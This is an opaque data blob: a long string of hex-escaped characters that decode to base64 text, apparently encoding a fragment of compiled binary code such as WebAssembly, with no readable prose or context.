\x41\x41\x41\x41\x4d\x41\x77\x73\x67\x41\x43\x41\x42\x51\x54\x42\x47\x42\x48\x38\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x74\x42\x49\x48\x4a\x42\x2b\x41\x42\x47\x42\x45\x41\x67\x41\x43\x41\x46\x49\x41\x51\x67\x41\x78\x41\x36\x44\x41\x51\x4c\x49\x41\x41\x6f\x41\x6d\x51\x45\x51\x43\x41\x41\x49\x41\x41\x6f\x41\x67\x52\x42\x66\x32\x6f\x32\x41\x67\x51\x4c\x51\x54\x41\x46\x49\x41\x45\x4c\x49\x41\x55\x67\x42\x43\x41\x44\x45\x44\x6b\x4d\x41\x67\x73\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x74\x42\x4b\x45\x63\x45\x51\x43\x4d\x46\x49\x41\x41\x6f\x41\x6d\x52\x46\x44\x51\x49\x61\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x43\x4d\x46\x44\x41\x49\x4c\x41\x30\x41\x43\x51\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x42\x51\x56\x42\x71\x51\x51\x70\x4a\x49\x41\x46\x42\x76\x33\x39\x71\x51\x52\x70\x4a\x63\x6b\x55\x45\x51\x43\x41\x42\x51\x64\x38\x41\x52\x69\x41\x42\x51\x5a\x39\x2f\x61\x6b\x45\x61\x53\x58\x4a\x46\x44\x51\x45\x4c\x44\x41\x45\x4c\x43\x79\x4d\x46\x49\x41\x46\x42\x4b\x55\x59\x4e\x41\x52\x6f\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x51\x73\x67\x41\x37\x49\x6a\x42\x72\x61\x55\x75\x77\x73\x4c\x4e\x51\x45\x43\x66\x79\x41\x43\x49\x41\x41\x6f\x41\x68\x41\x67\x41\x43\x67\x43\x46\x43\x49\x45\x61\x79\x49\x44\x49\x41\x4d\x67\x41\x6b\x73\x62\x49\x51\x4d\x67\x42\x43\x41\x42\x49\x41\x4d\x51\x45\x42\x6f\x67\x41\x43\x41\x41\x4b\x41\x49\x55\x49\x41\x4e\x71\x4e\x67\x49\x55\x49\x41\x49\x4c\x59\x51\x45\x42\x66\x79\x41\x41\x49\x41\x41\x73\x41\x45\x6f\x69\x41\x53\x41\x42\x51\x66\x38\x42\x61\x6e\x49\x36\x41\x45\x6f\x67\x41\x43\x67\x43\x41\x43\x49\x42\x51\x51\x68\x78\x42\x48\x38\x67\x41\x43\x41\x42\x51\x53\x42\x79\x4e\x67\x49\x41\x51\x58\x38\x46\x49\x41\x42\x42\x41\x44\x59\x43\x43\x43\x41\x41\x51\x51\x41\x32\x41\x67\x51\x67\x41\x43\x41\x41\x4b\x41\x49\x73\x49\x67\x45\x32\x41\x68\x77\x67\x41\x43\x41\x42\x4e\x67\x49\x55\x49\x41\x41\x67\x41\x53\x41\x41\x4b\x41\x49\x77\x61\x6a\x59\x43\x45\x45\x45\x41\x43\x77\x76\x50\x41\x51\x45\x44\x66\x77\x4a\x41\x41\x6b\x41\x67\x41\x69\x67\x43\x45\x43\x49\x44\x44\x51\x41\x67\x41\x68\x41\x39\x52\x51\x52\x41\x49\x41\x49\x6f\x41\x68\x41\x68\x41\x77\x77\x42\x43\x77\x77\x42\x43\x79\x41\x44\x49\x41\x49\x6f\x41\x68\x51\x69\x41\x32\x73\x67\x41\x55\x6b\x45\x51\x43\x41\x43\x4b\x41\x49\x6b\x49\x51\x4d\x67\x41\x69\x41\x41\x49\x41\x45\x67\x41\x30\x45\x44\x63\x52\x45\x42\x41\x42\x6f\x4d\x41\x51\x73\x67\x41\x55\x55\x67\x41\x69\x77\x41\x53\x30\x45\x41\x53\x48\x4a\x46\x42\x45\x41\x43\x51\x43\x41\x42\x49\x51\x51\x44\x51\x43\x41\x41\x49\x41\x52\x42\x66\x32\x6f\x69\x42\x57\x6f\x73\x41\x41\x42\x42\x43\x6b\x63\x45\x51\x43\x41\x46\x42\x45\x41\x67\x42\x53\x45\x45\x44\x41\x49\x46\x44\x41\x4d\x4c\x41\x41\x73\x4c\x49\x41\x49\x6f\x41\x69\x51\x68\x41\x79\x41\x43\x49\x41\x41\x67\x42\x43\x41\x44\x51\x51\x4e\x78\x45\x51\x45\x41\x49\x41\x52\x4a\x44\x51\x49\x67\x41\x43\x41\x45\x61\x69\x45\x41\x49\x41\x45\x67\x42\x47\x73\x68\x41\x53\x41\x43\x4b\x41\x49\x55\x49\x51\x4d\x4c\x43\x79\x41\x44\x49\x41\x41\x67\x41\x52\x41\x51\x47\x69\x41\x43\x49\x41\x45\x67\x41\x69\x67\x43\x46\x47\x6f\x32\x41\x68\x51\x4c\x43\x37\x63\x58\x41\x78\x4e\x2f\x41\x33\x34\x42\x66\x43\x4d\x48\x49\x52\x55\x6a\x42\x30\x47\x77\x42\x47\x6f\x6b\x42\x79\x41\x56\x51\x5a\x67\x45\x61\x69\x49\x4c\x51\x51\x41\x32\x41\x67\x41\x67\x41\x62\x30\x69\x47\x55\x49\x41\x55\x77\x52\x2f\x49\x41\x47\x61\x49\x68\x77\x68\x41\x55\x47\x61\x31\x67\x41\x68\x45\x53\x41\x63\x76\x53\x45\x5a\x51\x51\x45\x46\x51\x5a\x33\x57\x41\x45\x47\x67\x31\x67\x42\x42\x6d\x39\x59\x41\x49\x41\x52\x42\x41\x58\x45\x62\x49\x41\x52\x42\x67\x42\x42\x78\x47\x79\x45\x52\x49\x41\x52\x42\x67\x52\x42\x78\x51\x51\x42\x48\x43\x79\x45\x53\x49\x42\x56\x42\x49\x47\x6f\x68\x42\x79\x41\x56\x49\x67\x34\x68\x45\x43\x41\x4f\x51\x5a\x77\x45\x61\x69\x49\x4a\x51\x51\x78\x71\x49\x51\x38\x67\x47\x55\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x2b\x50\x38\x41\x67\x30\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x2b\x50\x38\x41\x55\x51\x52\x2f\x49\x41\x42\x42\x49\x43\x41\x43\x49\x42\x4a\x42\x41\x32\x6f\x69\x41\x79\x41\x45\x51\x66\x2f\x2f\x65\x33\x45\x51\x44\x69\x41\x41\x49\x42\x45\x67\x45\x68\x41\x4e\x49\x41\x42\x42\x78\x4e\x59\x41\x51\x62\x58\x57\x41\x43\x41\x46\x51\x53\x42\x78\x51\x51\x42\x48\x49\x67\x55\x62\x51\x61\x33\x57\x41\x45\x47\x78\x31\x67\x41\x67\x42\x52\x73\x67\x41\x53\x41\x42\x59\x68\x74\x42\x41\x78\x41\x4e\x49\x41\x42\x42\x49\x43\x41\x43\x49\x41\x4d\x67\x42\x45\x47\x41\x77\x41\x42\x7a\x45\x41\x34\x67\x41\x77\x55\x43\x66\x79\x41\x42\x49\x41\x73\x51\x4b\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x51\x4b\x49\x69\x41\x55\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x47\x49\x69\x42\x67\x52\x41\x49\x41\x73\x67\x43\x79\x67\x43\x41\x45\x46\x2f\x61\x6a\x59\x43\x41\x41\x73\x67\x42\x55\x45\x67\x63\x69\x49\x4e\x51\x65\x45\x41\x52\x67\x52\x41\x49\x42\x46\x42\x43\x57\x6f\x67\x45\x53\x41\x46\x51\x53\x42\x78\x49\x67\x77\x62\x49\x51\x68\x42\x44\x43\x41\x44\x61\x79\x49\x48\x52\x53\x41\x44\x51\x51\x74\x4c\x63\x6b\x55\x45\x51\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x67\x51\x43\x45\x63\x41\x30\x41\x67\x48\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x77\x51\x4b\x49\x68\x48\x43\x41\x48\x51\x58\x39\x71\x49\x67\x63\x4e\x41\x41\x73\x67\x43\x43\x77\x41\x41\x45\x45\x74\x52\x67\x52\x38\x49\x42\x77\x67\x41\x5a\x6f\x67\x48\x4b\x47\x67\x6d\x67\x55\x67\x41\x53\x41\x63\x6f\x43\x41\x63\x6f\x51\x73\x68\x41\x51\x73\x67\x44\x30\x45\x41\x49\x41\x73\x6f\x41\x67\x41\x69\x42\x6d\x73\x67\x42\x69\x41\x47\x51\x51\x42\x49\x47\x36\x77\x67\x44\x78\x41\x57\x49\x67\x64\x47\x42\x45\x41\x67\x43\x55\x45\x4c\x61\x69\x49\x48\x51\x54\x41\x36\x41\x41\x41\x4c\x49\x42\x4a\x42\x41\x6e\x49\x68\x43\x69\x41\x48\x51\x58\x39\x71\x49\x41\x5a\x42\x48\x33\x56\x42\x41\x6e\x46\x42\x4b\x32\x6f\x36\x41\x41\x41\x67\x42\x30\x46\x2b\x61\x69\x49\x48\x49\x41\x56\x42\x44\x32\x6f\x36\x41\x41\x41\x67\x41\x30\x45\x42\x53\x43\x45\x4a\x49\x41\x52\x42\x43\x48\x46\x46\x49\x51\x73\x67\x44\x69\x45\x46\x41\x30\x41\x67\x42\x53\x41\x4d\x49\x41\x47\x71\x49\x67\x5a\x42\x73\x4e\x51\x41\x61\x69\x30\x41\x41\x48\x49\x36\x41\x41\x41\x67\x41\x53\x41\x47\x74\x36\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x45\x43\x69\x49\x51\x45\x67\x42\x55\x45\x42\x61\x69\x49\x47\x49\x42\x42\x72\x51\x51\x46\x47\x42\x48\x38\x67\x43\x79\x41\x4a\x49\x41\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x42\x68\x63\x58\x45\x45\x66\x79\x41\x47\x42\x53\x41\x47\x51\x53\x34\x36\x41\x41\x41\x67\x42\x55\x45\x43\x61\x67\x73\x46\x49\x41\x59\x4c\x49\x51\x55\x67\x41\x55\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x47\x49\x4e\x41\x41\x73\x43\x66\x77\x4a\x41\x49\x41\x4e\x46\x44\x51\x41\x67\x42\x55\x46\x2b\x49\x42\x42\x72\x61\x69\x41\x44\x54\x67\x30\x41\x49\x41\x38\x67\x41\x30\x45\x43\x61\x6d\x6f\x67\x42\x32\x73\x68\x43\x53\x41\x48\x44\x41\x45\x4c\x49\x41\x55\x67\x44\x79\x41\x51\x61\x79\x41\x48\x61\x32\x6f\x68\x43\x53\x41\x48\x43\x79\x45\x44\x49\x41\x42\x42\x49\x43\x41\x43\x49\x41\x6b\x67\x43\x6d\x6f\x69\x42\x69\x41\x45\x45\x41\x34\x67\x41\x43\x41\x49\x49\x41\x6f\x51\x44\x53\x41\x41\x51\x54\x41\x67\x41\x69\x41\x47\x49\x41\x52\x42\x67\x49\x41\x45\x63\x78\x41\x4f\x49\x41\x41\x67\x44\x69\x41\x46\x49\x42\x42\x72\x49\x67\x55\x51\x44\x53\x41\x41\x51\x54\x41\x67\x43\x53\x41\x46\x49\x41\x38\x67\x41\x32\x73\x69\x41\x32\x70\x72\x51\x51\x42\x42\x41\x42\x41\x4f\x49\x41\x41\x67\x42\x79\x41\x44\x45\x41\x30\x67\x41\x45\x45\x67\x49\x41\x49\x67\x42\x69\x41\x45\x51\x59\x44\x41\x41\x48\x4d\x51\x44\x69\x41\x47\x44\x41\x45\x4c\x49\x41\x59\x45\x51\x43\x41\x4c\x49\x41\x73\x6f\x41\x67\x42\x42\x5a\x47\x6f\x69\x43\x44\x59\x43\x41\x43\x41\x42\x52\x41\x41\x41\x41\x41\x41\x41\x41\x4c\x42\x42\x6f\x69\x45\x42\x42\x53\x41\x4c\x4b\x41\x49\x41\x49\x51\x67\x4c\x49\x41\x63\x67\x42\x30\x47\x67\x41\x6d\x6f\x67\x43\x45\x45\x41\x53\x42\x73\x69\x43\x53\x45\x47\x41\x30\x41\x67\x42\x69\x41\x42\x71\x79\x49\x48\x4e\x67\x49\x41\x49\x41\x5a\x42\x42\x47\x6f\x68\x42\x69\x41\x42\x49\x41\x65\x34\x6f\x55\x51\x41\x41\x41\x41\x41\x5a\x63\x33\x4e\x51\x61\x49\x69\x41\x55\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x47\x49\x4e\x41\x41\x73\x67\x43\x45\x45\x41\x53\x67\x52\x41\x49\x41\x6b\x68\x42\x77\x4e\x41\x49\x41\x68\x42\x48\x53\x41\x49\x51\x52\x31\x49\x47\x79\x45\x4d\x49\x41\x5a\x42\x66\x47\x6f\x69\x43\x43\x41\x48\x54\x77\x52\x41\x49\x41\x79\x74\x49\x52\x70\x42\x41\x43\x45\x4b\x41\x30\x41\x67\x43\x43\x41\x4b\x72\x53\x41\x49\x4b\x41\x49\x41\x72\x53\x41\x61\x68\x6e\x77\x69\x47\x30\x4b\x41\x6c\x4f\x76\x63\x41\x34\x41\x69\x47\x55\x4b\x41\x37\x4a\x53\x6a\x66\x48\x34\x67\x47\x33\x77\x2b\x41\x67\x41\x67\x47\x61\x63\x68\x43\x69\x41\x49\x51\x58\x78\x71\x49\x67\x67\x67\x42\x30\x38\x4e\x41\x41\x73\x67\x43\x67\x52\x41\x49\x41\x64\x42\x66\x47\x6f\x69\x42\x79\x41\x4b\x4e\x67\x49\x41\x43\x77\x73\x67\x42\x69\x41\x48\x53\x77\x52\x41\x41\x6b\x41\x44\x66\x79\x41\x47\x51\x58\x78\x71\x49\x67\x67\x6f\x41\x67\x41\x4e\x41\x53\x41\x49\x49\x41\x64\x4c\x42\x48\x38\x67\x43\x43\x45\x47\x44\x41\x45\x46\x49\x41\x67\x4c\x43\x79\x45\x47\x43\x77\x73\x67\x43\x79\x41\x4c\x4b\x41\x49\x41\x49\x41\x78\x72\x49\x67\x67\x32\x41\x67\x41\x67\x43\x45\x45\x41\x53\x67\x30\x41\x43\x77\x55\x67\x43\x53\x45\x48\x43\x30\x45\x47\x49\x41\x4d\x67\x41\x30\x45\x41\x53\x42\x73\x68\x44\x43\x41\x49\x51\x51\x42\x49\x42\x45\x41\x67\x44\x45\x45\x5a\x61\x6b\x45\x4a\x62\x55\x45\x42\x61\x69\x45\x54\x49\x41\x31\x42\x35\x67\x42\x47\x49\x52\x59\x67\x42\x69\x45\x44\x41\x30\x42\x42\x41\x43\x41\x49\x61\x79\x49\x47\x51\x51\x6b\x67\x42\x6b\x45\x4a\x53\x42\x73\x68\x43\x69\x41\x4a\x49\x41\x63\x67\x41\x30\x6b\x45\x66\x30\x45\x42\x49\x41\x70\x30\x51\x58\x39\x71\x49\x52\x52\x42\x67\x4a\x54\x72\x33\x41\x4d\x67\x43\x6e\x59\x68\x46\x30\x45\x41\x49\x51\x67\x67\x42\x79\x45\x47\x41\x30\x41\x67\x42\x69\x41\x49\x49\x41\x59\x6f\x41\x67\x41\x69\x43\x43\x41\x4b\x64\x6d\x6f\x32\x41\x67\x41\x67\x46\x79\x41\x49\x49\x42\x52\x78\x62\x43\x45\x49\x49\x41\x5a\x42\x42\x47\x6f\x69\x42\x69\x41\x44\x53\x51\x30\x41\x43\x79\x41\x48\x49\x41\x64\x42\x42\x47\x6f\x67\x42\x79\x67\x43\x41\x42\x73\x68\x47\x43\x41\x49\x42\x48\x38\x67\x41\x79\x41\x49\x4e\x67\x49\x41\x49\x41\x4e\x42\x42\x47\x6f\x46\x49\x41\x4d\x4c\x49\x51\x59\x67\x47\x41\x55\x67\x41\x79\x45\x47\x49\x41\x63\x67\x42\x30\x45\x45\x61\x69\x41\x48\x4b\x41\x49\x41\x47\x77\x73\x69\x41\x79\x41\x57\x47\x79\x49\x48\x49\x42\x4e\x42\x41\x6e\x52\x71\x49\x41\x59\x67\x42\x69\x41\x48\x61\x30\x45\x43\x64\x53\x41\x54\x53\x68\x73\x68\x43\x43\x41\x4c\x49\x41\x6f\x67\x43\x79\x67\x43\x41\x47\x6f\x69\x42\x6a\x59\x43\x41\x43\x41\x47\x51\x51\x42\x49\x42\x45\x41\x67\x41\x79\x45\x48\x49\x41\x67\x68\x41\x79\x41\x47\x49\x51\x67\x4d\x41\x51\x73\x4c\x42\x53\x41\x48\x49\x51\x4d\x67\x42\x69\x45\x49\x43\x79\x41\x4a\x49\x51\x73\x67\x41\x79\x41\x49\x53\x51\x52\x41\x49\x41\x73\x67\x41\x32\x74\x42\x41\x6e\x56\x42\x43\x57\x77\x68\x42\x79\x41\x44\x4b\x41\x49\x41\x49\x67\x6c\x42\x43\x6b\x38\x45\x51\x45\x45\x4b\x49\x51\x59\x44\x51\x43\x41\x48\x51\x51\x46\x71\x49\x51\x63\x67\x43\x53\x41\x47\x51\x51\x70\x73\x49\x67\x5a\x50\x44\x51\x41\x4c\x43\x77\x56\x42\x41\x43\x45\x48\x43\x79\x41\x4d\x51\x51\x41\x67\x42\x79\x41\x4e\x51\x65\x59\x41\x52\x68\x74\x72\x49\x41\x31\x42\x35\x77\x42\x47\x49\x68\x4d\x67\x44\x45\x45\x41\x52\x79\x49\x57\x63\x55\x45\x66\x64\x45\x45\x66\x64\x57\x6f\x69\x42\x69\x41\x49\x49\x41\x74\x72\x51\x51\x4a\x31\x51\x51\x6c\x73\x51\x58\x64\x71\x53\x41\x52\x2f\x49\x41\x5a\x42\x67\x4d\x67\x41\x61\x69\x49\x47\x51\x51\x6c\x74\x49\x67\x31\x42\x64\x32\x77\x67\x42\x6d\x6f\x69\x42\x6b\x45\x49\x53\x41\x52\x41\x51\x51\x6f\x68\x43\x51\x4e\x41\x49\x41\x5a\x42\x41\x57\x6f\x68\x43\x69\x41\x4a\x51\x51\x70\x73\x49\x51\x6b\x67\x42\x6b\x45\x48\x53\x41\x52\x41\x49\x41\x6f\x68\x42\x67\x77\x42\x43\x77\x73\x46\x51\x51\x6f\x68\x43\x51\x73\x67\x43\x53\x41\x4e\x51\x51\x4a\x30\x49\x41\x74\x71\x51\x59\x52\x67\x61\x69\x49\x47\x4b\x41\x49\x41\x49\x67\x30\x67\x43\x57\x34\x69\x46\x47\x77\x68\x43\x69\x41\x49\x49\x41\x5a\x42\x42\x47\x70\x47\x49\x68\x63\x67\x44\x53\x41\x4b\x61\x79\x49\x4e\x52\x58\x46\x46\x42\x45\x42\x45\x41\x51\x41\x41\x41\x41\x41\x41\x51\x45\x4e\x45\x41\x41\x41\x41\x41\x41\x41\x41\x51\x45\x4d\x67\x46\x45\x45\x42\x63\x52\x73\x68\x41\x55\x51\x41\x41\x41\x41\x41\x41\x41\x44\x67\x50\x30\x51\x41\x41\x41\x41\x41\x41\x41\x44\x77\x50\x30\x51\x41\x41\x41\x41\x41\x41\x41\x44\x34\x50\x79\x41\x58\x49\x41\x30\x67\x43\x55\x45\x42\x64\x69\x49\x55\x52\x6e\x45\x62\x49\x41\x30\x67\x46\x45\x6b\x62\x49\x52\x77\x67\x45\x67\x52\x41\x49\x42\x79\x61\x49\x42\x77\x67\x45\x53\x77\x41\x41\x45\x45\x74\x52\x69\x49\x4e\x47\x79\x45\x63\x49\x41\x47\x61\x49\x41\x45\x67\x44\x52\x73\x68\x41\x51\x73\x67\x42\x69\x41\x4b\x4e\x67\x49\x41\x49\x41\x45\x67\x48\x4b\x41\x67\x41\x57\x49\x45\x51\x43\x41\x47\x49\x41\x6b\x67\x43\x6d\x6f\x69\x42\x7a\x59\x43\x41\x43\x41\x48\x51\x66\x2b\x54\x36\x39\x77\x44\x53\x77\x52\x41\x41\x30\x41\x67\x42\x6b\x45\x41\x4e\x67\x49\x41\x49\x41\x5a\x42\x66\x47\x6f\x69\x42\x69\x41\x44\x53\x51\x52\x41\x49\x41\x4e\x42\x66\x47\x6f\x69\x41\x30\x45\x41\x4e\x67\x49\x41\x43\x79\x41\x47\x49\x41\x59\x6f\x41\x67\x42\x42\x41\x57\x6f\x69\x42\x7a\x59\x43\x41\x43\x41\x48\x51\x66\x2b\x54\x36\x39\x77\x44\x53\x77\x30\x41\x43\x77\x73\x67\x43\x79\x41\x44\x61\x30\x45\x43\x64\x55\x45\x4a\x62\x43\x45\x48\x49\x41\x4d\x6f\x41\x67\x41\x69\x43\x6b\x45\x4b\x54\x77\x52\x41\x51\x51\x6f\x68\x43\x51\x4e\x41\x49\x41\x64\x42\x41\x57\x6f\x68\x42\x79\x41\x4b\x49\x41\x6c\x42\x43\x6d\x77\x69\x43\x55\x38\x4e\x41\x41\x73\x4c\x43\x77\x73\x67\x42\x79\x45\x4b\x49\x41\x5a\x42\x42\x47\x6f\x69\x42\x79\x41\x49\x49\x41\x67\x67\x42\x30\x73\x62\x49\x51\x59\x67\x41\x77\x55\x67\x42\x79\x45\x4b\x49\x41\x67\x68\x42\x69\x41\x44\x43\x79\x45\x48\x49\x41\x59\x67\x42\x30\x73\x45\x66\x77\x4a\x2f\x49\x41\x59\x68\x41\x77\x4e\x2f\x49\x41\x4e\x42\x66\x47\x6f\x69\x42\x69\x67\x43\x41\x41\x52\x41\x49\x41\x4d\x68\x42\x6b\x45\x42\x44\x41\x49\x4c\x49\x41\x59\x67\x42\x30\x73\x45\x66\x79\x41\x47\x49\x51\x4d\x4d\x41\x51\x56\x42\x41\x41\x73\x4c\x43\x77\x56\x42\x41\x41\x73\x68\x44\x53\x41\x54\x42\x48\x38\x67\x46\x6b\x45\x42\x63\x79\x41\x4d\x61\x69\x49\x44\x49\x41\x70\x4b\x49\x41\x70\x42\x65\x30\x70\x78\x42\x48\x38\x67\x41\x30\x46\x2f\x61\x69\x41\x4b\x61\x79\x45\x49\x49\x41\x56\x42\x66\x32\x6f\x46\x49\x41\x4e\x42\x66\x32\x6f\x68\x43\x43\x41\x46\x51\x58\x35\x71\x43\x79\x45\x46\x49\x41\x52\x42\x43\x48\x45\x45\x66\x79\x41\x49\x42\x53\x41\x4e\x42\x45\x41\x67\x42\x6b\x46\x38\x61\x69\x67\x43\x41\x43\x49\x4d\x42\x45\x41\x67\x44\x45\x45\x4b\x63\x41\x52\x41\x51\x51\x41\x68\x41\x77\x56\x42\x41\x43\x45\x44\x51\x51\x6f\x68\x43\x51\x4e\x41\x49\x41\x4e\x42\x41\x57\x6f\x68\x41\x79\x41\x4d\x49\x41\x6c\x42\x43\x6d\x77\x69\x43\x58\x42\x46\x44\x51\x41\x4c\x43\x77\x56\x42\x43\x53\x45\x44\x43\x77\x56\x42\x43\x53\x45\x44\x43\x79\x41\x47\x49\x41\x74\x72\x51\x51\x4a\x31\x51\x51\x6c\x73\x51\x58\x64\x71\x49\x51\x6b\x67\x42\x55\x45\x67\x63\x6b\x48\x6d\x41\x45\x59\x45\x66\x79\x41\x49\x49\x41\x6b\x67\x41\x32\x73\x69\x41\x30\x45\x41\x49\x41\x4e\x42\x41\x45\x6f\x62\x49\x67\x4d\x67\x43\x43\x41\x44\x53\x42\x73\x46\x49\x41\x67\x67\x43\x53\x41\x4b\x61\x69\x41\x44\x61\x79\x49\x44\x51\x51\x41\x67\x41\x30\x45\x41\x53\x68\x73\x69\x41\x79\x41\x49\x49\x41\x4e\x49\x47\x77\x73\x4c\x42\x53\x41\x4d\x43\x79\x45\x44\x51\x51\x41\x67\x43\x6d\x73\x68\x43\x53\x41\x41\x51\x53\x41\x67\x41\x69\x41\x46\x51\x53\x42\x79\x51\x65\x59\x41\x52\x69\x49\x4d\x42\x48\x39\x42\x41\x43\x45\x49\x49\x41\x70\x42\x41\x43\x41\x4b\x51\x51\x42\x4b\x47\x77\x55\x67\x44\x79\x41\x4a\x49\x41\x6f\x67\x43\x6b\x45\x41\x53\x42\x75\x73\x49\x41\x38\x51\x46\x69\x49\x4a\x61\x30\x45\x43\x53\x41\x52\x41\x41\x30\x41\x67\x43\x55\x46\x2f\x61\x69\x49\x4a\x51\x54\x41\x36\x41\x41\x41\x67\x44\x79\x41\x4a\x61\x30\x45\x43\x53\x41\x30\x41\x43\x77\x73\x67\x43\x55\x46\x2f\x61\x69\x41\x4b\x51\x52\x39\x31\x51\x51\x4a\x78\x51\x53\x74\x71\x4f\x67\x41\x41\x49\x41\x6c\x42\x66\x6d\x6f\x69\x43\x43\x41\x46\x4f\x67\x41\x41\x49\x41\x38\x67\x43\x47\x73\x4c\x49\x41\x4d\x67\x45\x6b\x45\x42\x61\x6d\x70\x42\x41\x53\x41\x45\x51\x51\x4e\x32\x51\x51\x46\x78\x49\x41\x4e\x42\x41\x45\x63\x69\x45\x78\x74\x71\x61\x69\x49\x4b\x49\x41\x51\x51\x44\x69\x41\x41\x49\x42\x45\x67\x45\x68\x41\x4e\x49\x41\x42\x42\x4d\x43\x41\x43\x49\x41\x6f\x67\x42\x45\x47\x41\x67\x41\x52\x7a\x45\x41\x34\x67\x44\x41\x52\x41\x49\x41\x35\x42\x43\x57\x6f\x69\x43\x53\x45\x49\x49\x41\x35\x42\x43\x47\x6f\x68\x44\x79\x41\x4c\x49\x41\x63\x67\x42\x79\x41\x4c\x53\x78\x73\x69\x44\x43\x45\x48\x41\x30\x41\x67\x42\x79\x67\x43\x41\x4b\x30\x67\x43\x52\x41\x57\x49\x51\x55\x67\x42\x79\x41\x4d\x52\x67\x52\x41\x49\x41\x55\x67\x43\x55\x59\x45\x51\x43\x41\x50\x51\x54\x41\x36\x41\x41\x41\x67\x44\x79\x45\x46\x43\x77\x55\x67\x42\x53\x41\x4f\x53\x77\x52\x41\x49\x41\x35\x42\x4d\x43\x41\x46\x49\x42\x42\x72\x45\x41\x77\x61\x41\x30\x41\x67\x42\x55\x46\x2f\x61\x69\x49\x46\x49\x41\x35\x4c\x44\x51\x41\x4c\x43\x77\x73\x67\x41\x43\x41\x46\x49\x41\x67\x67\x42\x57\x73\x51\x44\x53\x41\x48\x51\x51\x52\x71\x49\x67\x55\x67\x43\x30\x30\x45\x51\x43\x41\x46\x49\x51\x63\x4d\x41\x51\x73\x4c\x49\x41\x52\x42\x43\x48\x46\x46\x49\x42\x4e\x42\x41\x58\x4e\x78\x52\x51\x52\x41\x49\x41\x42\x42\x75\x64\x59\x41\x51\x51\x45\x51\x44\x51\x73\x67\x41\x45\x45\x77\x49\x41\x55\x67\x42\x6b\x6b\x67\x41\x30\x45\x41\x53\x6e\x45\x45\x66\x77\x4e\x2f\x49\x41\x55\x6f\x41\x67\x43\x74\x49\x41\x6b\x51\x46\x69\x49\x48\x49\x41\x35\x4c\x42\x45\x41\x67\x44\x6b\x45\x77\x49\x41\x63\x67\x45\x47\x73\x51\x44\x42\x6f\x44\x51\x43\x41\x48\x51\x58\x39\x71\x49\x67\x63\x67\x44\x6b\x73\x4e\x41\x41\x73\x4c\x49\x41\x41\x67\x42\x79\x41\x44\x51\x51\x6b\x67\x41\x30\x45\x4a\x53\x42\x73\x51\x44\x53\x41\x44\x51\x58\x64\x71\x49\x51\x63\x67\x42\x55\x45\x45\x61\x69\x49\x46\x49\x41\x5a\x4a\x49\x41\x4e\x42\x43\x55\x70\x78\x42\x48\x38\x67\x42\x79\x45\x44\x44\x41\x45\x46\x49\x41\x63\x4c\x43\x77\x55\x67\x41\x77\x74\x42\x43\x57\x70\x42\x43\x55\x45\x41\x45\x41\x34\x46\x49\x41\x42\x42\x4d\x43\x41\x48\x49\x41\x59\x67\x42\x30\x45\x45\x61\x69\x41\x4e\x47\x79\x49\x53\x53\x53\x41\x44\x51\x58\x39\x4b\x63\x51\x52\x2f\x49\x41\x52\x42\x43\x48\x46\x46\x49\x52\x45\x67\x44\x6b\x45\x4a\x61\x69\x49\x4c\x49\x51\x31\x42\x41\x43\x41\x51\x61\x79\x45\x51\x49\x41\x35\x42\x43\x47\x6f\x68\x44\x43\x41\x44\x49\x51\x55\x67\x42\x79\x45\x47\x41\x33\x38\x67\x43\x79\x41\x47\x4b\x41\x49\x41\x72\x53\x41\x4c\x45\x42\x59\x69\x41\x30\x59\x45\x51\x43\x41\x4d\x51\x54\x41\x36\x41\x41\x41\x67\x44\x43\x45\x44\x43\x77\x4a\x41\x49\x41\x59\x67\x42\x30\x59\x45\x51\x43\x41\x44\x51\x51\x46\x71\x49\x51\x6b\x67\x41\x43\x41\x44\x51\x51\x45\x51\x44\x53\x41\x52\x49\x41\x56\x42\x41\x55\x68\x78\x42\x45\x41\x67\x43\x53\x45\x44\x44\x41\x49\x4c\x49\x41\x42\x42\x75\x64\x59\x41\x51\x51\x45\x51\x44\x53\x41\x4a\x49\x51\x4d\x46\x49\x41\x4d\x67\x44\x6b\x30\x4e\x41\x53\x41\x4f\x51\x54\x41\x67\x41\x79\x41\x51\x61\x68\x41\x4d\x47\x67\x4e\x41\x49\x41\x4e\x42\x66\x32\x6f\x69\x41\x79\x41\x4f\x53\x77\x30\x41\x43\x77\x73\x4c\x49\x41\x41\x67\x41\x79\x41\x4e\x49\x41\x4e\x72\x49\x67\x4d\x67\x42\x53\x41\x46\x49\x41\x4e\x4b\x47\x78\x41\x4e\x49\x41\x5a\x42\x42\x47\x6f\x69\x42\x69\x41\x53\x53\x53\x41\x46\x49\x41\x4e\x72\x49\x67\x56\x42\x66\x30\x70\x78\x44\x51\x41\x67\x42\x51\x73\x46\x49\x41\x4d\x4c\x51\x52\x4a